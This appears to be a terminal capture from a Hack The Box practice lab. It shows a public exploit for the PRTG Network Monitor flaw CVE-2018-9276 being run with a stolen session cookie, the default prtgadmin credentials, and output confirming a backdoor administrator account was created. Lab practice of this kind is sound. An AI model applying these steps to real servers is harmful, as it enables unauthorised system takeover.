 ┌──(kali㉿kali)-[~/htb/netmon]
└─$ ./exploit.sh -u http://netmon.htb -c "_ga:GA1.2.1787421768.1737487493; _gid:GA1.2.309687262.1737487493; OCTOPUS1813713946:e0QxNzg4Nzc2LUEwQjEtNDA2Qy04Nj
FELTU4RDRGRjU2M0E2Nn0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!